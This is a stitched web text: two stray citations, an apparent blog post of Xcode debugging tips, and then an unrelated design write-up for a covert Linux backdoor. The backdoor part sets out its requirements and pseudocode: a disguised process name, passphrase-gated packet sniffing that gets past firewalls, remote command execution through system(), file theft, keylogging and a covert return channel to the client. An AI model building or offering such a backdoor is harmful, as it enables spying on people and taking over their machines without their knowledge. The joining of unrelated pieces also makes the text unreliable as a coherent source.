Long, W., & Zhenkai, (2010). Performance analysis of reliable dynamic buffer udp over wireless networks. (pp. 114-117).
Gu, Y., Hong, X., Mazzucco, M., & Grossman, R. (2002). Sabul: A high performance data transfer protocol.
]]>
1. Enable NSZombie Objects
Enabling zombie objects is probably one of the most useful debugging features I’ve used in the entire XCode environment. These little guys make tracking over-released objects much MUCH easier, by giving a concise error printout that states the class and memory location of the object that was over-released.
To enable zombie objects, open your scheme editor either by opening the “Product” menu and selecting “Edit Scheme” (or by using the hotkey ⌘< ) next, select the diagnostics tab of the scheme editor and check “Enable Zombie Objects” that’s really all there is to it.

Now I’ve disabled automated reference counting (ARC) in my examples to make over-releases, exceptions and crashes easier to reproduce, but even with ARC enabled, over-released objects and memory related crashes can still occur. Now imagine some careless developer has gone and done something like this.
1 2 3 4 5 |
UIView* view = [[[UIView alloc] init] autorelease]; //... //do something with view...clearly forgetting that it has been autoreleased. // [view release]; |
If you were to run this code your view object would be over-released and your app would crash in the main function and you would see something like this.

Enable zombie objects and all of a sudden your debugger is looking something like this.

This may not seem like much in such a small example but in any decently sized project those few lines of debug output can be a goldmine of information.
2. Add a Global Breakpoint to All Exceptions
One thing XCode loves to do when your application crashes or throws an exception, is take you all the way to the main function, as you can see in the previous example. Wouldn’t it be nice if there was a way for the debugger to break on the line where the exception was thrown? Well we’re in luck, because there is a way. XCode has a nifty feature called exception breakpoints, that lets you put a breakpoint down that will only be hit in the case of an exception being thrown. You can either tailor these breakpoints to specific exceptions or just have the breakpoint catch all exceptions.
To enable one of these breakpoints go to your breakpoint explorer and hit the “add breakpoint” button on the bottom left. Then select “Add Exception Breakpoint” and make sure it is set to catch all exceptions.

Now instead of breaking on your main function the debugger will break at the line the exception was thrown.

This will give you a good starting point for debugging thrown exceptions and reduce the time you spend sifting through files of code trying to trace an exception back to where it was thrown.
3. Static Analyzer
The XCode static analyzer is a great tool for finding problems that wouldn’t show up as compiler warnings or errors like potential memory leaks and dead stores (unused values assigned to variables). This can be a great asset in improving memory usage, and performance, as well as overall stability and code quality in your application. To run a static analysis, open the product menu in XCode and select the “Analyze” option, or use the ⌘ shift B hotkey.
As you can see in the screenshot below a static analysis will catch any potential problems in your application and display them as blue warnings.

You can also set up your project to automatically run the static analyzer whenever you compile your application by opening your project file and setting the “Run Static Analyer” option to YES, as shown below.


4. Conditional Breakpoints
The last tip I have for you today is on conditional breakpoints. These are just regular old breakpoints that will only break when a certain condition on a variable is met. These little guys are great if you want to catch a certain value say on a variable in a loop without having to break on every iteration, or while hunting down fringe case issues that don’t always occur. To set a conditional breakpoint, just set a regular breakpoint then right click on it select “Edit Breakpoint”. This will open up the breakpoint editor where you can set your break condition (as well as a couple other breakpoint settings), then just click the “Done” button. It really is that easy!

To Summarize…
With these tips, whether you’re a seasoned iOS developer, or a fresh bro just wading into the iPhone app space, you should be able to quickly and efficiently debug most (read: at least half) of the big problems you’ll come across while developing iOS apps.
Got questions or comments? Leave them below, and maybe I’ll respond, or maybe I’ll completely ignore them, it’ll be one or the other.

Requirements
Let’s start with the requirements we would like the backdoor to have.
- Disguised process name, obviously seeing “backdoor.out” running in top is going to give us away
- Accept packets from behind the firewall (nothing should get in the way of a brogrammer’s backdoor)
- Only accept packets that have our embedded passphrase contained within the header
- Execute commands passed in the encrypted packet using the system() command
- Return the results of the executed commands to the client application
- Searching for a file, retrieving its contents, and returning them to the client
- Opening a covert channel back to the client for transmitting data
Some additional features that would be good to have if time permits.
- Key logging with offline and real time functionality
- Web camera control for taking pictures or video and uploading media back to the client
The requirements for the client application are fairly straight forward
- Encrypt passphrase into the header along with a command or filename
- Listen for returning data
State Diagrams
State diagrams are really useful for visualizing the application’s flow and function design. The backdoor application is presented first.

Next up is the client state diagram. As the diagram shows, the client is designed as a single command per execution.

Pseudo Code
The pseudo code shown here is fairly high level, no real functions are mentioned and read and write loops are not shown. The pseudo code for back door is up first.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 |
main() maks process name change UID/GID to 0 call stealthListen() stealthListen() get the NICs on the machine find a suitable NIC from the device list open the capture session create and parse the filter to the capture set the filter on the listening device call pcap_loop with the receivedPacket callback function receivedPacket() get the IP header and offset value memcpy the code out of the header ensure that it matches the passphrase by decoding with todays date if the code does not match return extract command if key logger command call keyLogger() else if retrieve file command call retrieveFile() else if system command call systemCommand() else return keyLogger() create local socket pair fork if parent process call sendKeys else if child process call recordKeys sendKeys() create UDP client socket epoll listen on socket pair and client socket if local socket create UDP packet encode keypress in header send packet to client if client socket kill child process return recordKeys() epoll listen on keyboard device if keypress send keypress over local socket retrieveFile() locate file using system() locate command if file found read contents into buffer else load file not found into buffer call sendResponse() systemCommand() execute system() command buffer results call sendReponse() sendResponse() create SSL connection back to client send buffer over connection |
Next up is the client pseudo code.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 |
main() change UID/GID to 0 process the command line argument call encodeCommand() call sendCommand() encodeCommand() encode command using XOR sendCommand() fill out sockaddr_in structs fill out IP header fill out TCP header calculate checksum create raw socket send command if key logger command call keyLogger() else call getResponse() keyLogger() listen on UDP socket if packet received display key press else if user input send stop command exit getResponse() listen on SSL socket if timeout occurs exit else receive data and save to file print data to screen exit |
That concludes the design work I’ve done for the backdoor. All that’s left to do is some brogramming.